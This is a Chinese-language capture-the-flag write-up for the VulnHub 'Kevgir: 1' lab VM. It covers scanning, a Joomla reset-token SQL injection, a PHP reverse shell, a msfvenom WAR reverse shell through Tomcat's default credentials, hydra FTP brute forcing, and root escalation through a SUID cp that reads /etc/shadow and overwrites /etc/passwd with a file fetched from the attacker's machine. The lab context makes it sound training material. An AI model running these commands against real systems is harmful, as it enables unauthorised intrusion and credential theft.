[vulnhub]Kevgir: 1-Writeup

个人博客地址

http://www.darkerbox.com

欢迎大家学习交流

靶机网址:

https://www.vulnhub.com/entry/kevgir-1,137/

靶机知识点:

靶机IP:192.168.34.170

kali IP:192.168.34.80

信息收集

nmap -sV -p- 192.168.34.170

![[vulnhub]Kevgir: 1-Writeup_第1张图片](http://img.e-com-net.com/image/info8/3ca8aabe5e98442d9ce834b162a60e4a.jpg)

端口有点多。

有4个http服务:80,8080,8081,9000,

先写第一个

8081端口

joomscan -u http://192.168.34.170:8081/

扫出很多CVE。有网址,看看。我用的下图这个CVE。

https://www.exploit-db.com/exploits/6234

网址下面有例子,

漏洞利用

方式一

访问:http://192.168.34.170:8081/index.php?option=com_user&view=reset&layout=confirm

输入一个单引号,点击提交

重置密码后,

访问:http://192.168.34.170:8081/administrator/

成功登录,寻找可以反弹shell的地方

然后看wp才找见这个地方。

这里提示了路径

修为文件内容反弹shell。我用的kali下的/usr/share/webshells/php/php-reverse-shell.php,修改$Ip为kali ip

得到shell

方式二

nikto扫8080端口

nikto -h http://192.168.34.170:8080

![[vulnhub]Kevgir: 1-Writeup_第20张图片](http://img.e-com-net.com/image/info8/0c663cd96ec9496b884dbb3cf84bf44a.jpg)

有tomcat弱口令tomcat:tomcat,并找到管理页

使用msfvenom生成war格式的payload。

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.34.80 LPORT=6666 -f war>r_jsp_shell_6666.war

方式三

hydra爆破ftp的用户名密码,用户名用的是seclists,密码用的是密码,我将密码放到了seclists/Passwords/下面。

hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/passwords_john.txt 192.168.34.170 ftp -s 25

ssh远程连接即可。

权限提升

这里是针对方式一反弹的shell。其他没有尝试



先反弹个tty。

python -c 'import pty;pty.spawn("/bin/bash")'

找sudi权限的文件

find / -perm -u=s 2>/dev/null

发现有cp命令。

![[vulnhub]Kevgir: 1-Writeup_第27张图片](http://img.e-com-net.com/image/info8/63727f8e5f234212a22f639c5f5e71d6.jpg)

使用cp命令将/etc/shadow文件复制到/tmp下面就可以查看shadow文件了

在shadow中发现了两个用户

admin:$6$mf3G6MUz$/si.Yp0SgJH/D4WQRC2lyRAaFKUqeHzC3ZbL7ENrCR2lCNibr0d8V0y03JFEnymP8MZzBi3m6mvaeeUmyySve/:16834:0:99999:7

使用john爆破:

爆出密码是admin。

但是我们并没有获取root权限。

我在kali创建了一个用户admin,并修改/etc/passwd文件,将uid和gid修改为.

cd /etc

python3 -m http.server

靶机下载

cd /tmp

wget http://192.168.34.80:8000/passwd

cp passwd /etc/passwd

su admin

欢迎大家一起学习交流,共同进步,欢迎加入信息安全小白群

![]()

![[vulnhub]Kevgir: 1-Writeup_第2张图片](http://img.e-com-net.com/image/info8/332047c029b24cddb836850ca69d70e0.jpg)

![[vulnhub]Kevgir: 1-Writeup_第3张图片](http://img.e-com-net.com/image/info8/049ed75d2812456dbee9af0ee354db3a.jpg)

![[vulnhub]Kevgir: 1-Writeup_第4张图片](http://img.e-com-net.com/image/info8/43f7f28be11b4af0a61b8b1887d1890e.jpg)

![[vulnhub]Kevgir: 1-Writeup_第5张图片](http://img.e-com-net.com/image/info8/d01605b845ed4f7ea824823e0862c4e0.jpg)

![[vulnhub]Kevgir: 1-Writeup_第6张图片](http://img.e-com-net.com/image/info8/1545e307dc9f45f1afc0b01dcf2c5823.jpg)

![[vulnhub]Kevgir: 1-Writeup_第7张图片](http://img.e-com-net.com/image/info8/1d047947184241028a96c1b79e1c129b.jpg)

![[vulnhub]Kevgir: 1-Writeup_第8张图片](http://img.e-com-net.com/image/info8/496a31bb8b55486a803ff40ec9c479e2.jpg)

![[vulnhub]Kevgir: 1-Writeup_第9张图片](http://img.e-com-net.com/image/info8/5f5896e624cc4ac8bdccc445103ea0eb.png)

![[vulnhub]Kevgir: 1-Writeup_第10张图片](http://img.e-com-net.com/image/info8/249dd3a359d24afd8d5c03844efd596a.jpg)

![[vulnhub]Kevgir: 1-Writeup_第11张图片](http://img.e-com-net.com/image/info8/808316fc3e624c0dabde7d4907c733b2.jpg)

![[vulnhub]Kevgir: 1-Writeup_第12张图片](http://img.e-com-net.com/image/info8/0a6ffb51d195404f8b4a60dd737fdd23.jpg)

![[vulnhub]Kevgir: 1-Writeup_第13张图片](http://img.e-com-net.com/image/info8/5c4c99a15e044d569ae0feeeb47a046f.jpg)

![[vulnhub]Kevgir: 1-Writeup_第14张图片](http://img.e-com-net.com/image/info8/b695dea317184642a1b36aaa104ce1a8.jpg)

![[vulnhub]Kevgir: 1-Writeup_第15张图片](http://img.e-com-net.com/image/info8/a6131ef0da9040a491562f8b666cdfd3.jpg)

![[vulnhub]Kevgir: 1-Writeup_第16张图片](http://img.e-com-net.com/image/info8/9528447c701a42419c6da18dc354afcf.jpg)

![[vulnhub]Kevgir: 1-Writeup_第17张图片](http://img.e-com-net.com/image/info8/7e14a55d7b074325be21fa87e1e51bd6.jpg)

![[vulnhub]Kevgir: 1-Writeup_第18张图片](http://img.e-com-net.com/image/info8/eb80c6436e0241cf92609ebc9fbd62b8.jpg)

![[vulnhub]Kevgir: 1-Writeup_第19张图片](http://img.e-com-net.com/image/info8/edecfa51689b4708b6ec0262eef72f3c.jpg)

![[vulnhub]Kevgir: 1-Writeup_第21张图片](http://img.e-com-net.com/image/info8/37db25a00c344f959aadf9f1cc4e766c.jpg)

![[vulnhub]Kevgir: 1-Writeup_第22张图片](http://img.e-com-net.com/image/info8/af853de3e4d54cd182c1161bde8101dd.jpg)

![[vulnhub]Kevgir: 1-Writeup_第23张图片](http://img.e-com-net.com/image/info8/c8a0e3c1cf594efcb5d9af214403cae7.png)

![[vulnhub]Kevgir: 1-Writeup_第24张图片](http://img.e-com-net.com/image/info8/d9f40ff7b7dc4c4aaa95cdca0d6c38f6.jpg)

![[vulnhub]Kevgir: 1-Writeup_第25张图片](http://img.e-com-net.com/image/info8/ffdec5210d344801bb7247840843cde3.jpg)

![[vulnhub]Kevgir: 1-Writeup_第26张图片](http://img.e-com-net.com/image/info8/f8c1c20ccafd421785ff75a33a914319.jpg)

![[vulnhub]Kevgir: 1-Writeup_第28张图片](http://img.e-com-net.com/image/info8/31a4fa1520df4ca09ea429afcf32518c.jpg)

![[vulnhub]Kevgir: 1-Writeup_第29张图片](http://img.e-com-net.com/image/info8/51a5c180879c47d3974a1f2a34051bae.jpg)

![[vulnhub]Kevgir: 1-Writeup_第30张图片](http://img.e-com-net.com/image/info8/727a09a98d204e328992fbc122596b42.jpg)

![[vulnhub]Kevgir: 1-Writeup_第31张图片](http://img.e-com-net.com/image/info8/1fb7de46409c477cbc514bd2d7498510.jpg)

![[vulnhub]Kevgir: 1-Writeup_第32张图片](http://img.e-com-net.com/image/info8/e5f82c6a3a2c411f8c53c8a4fd208033.jpg)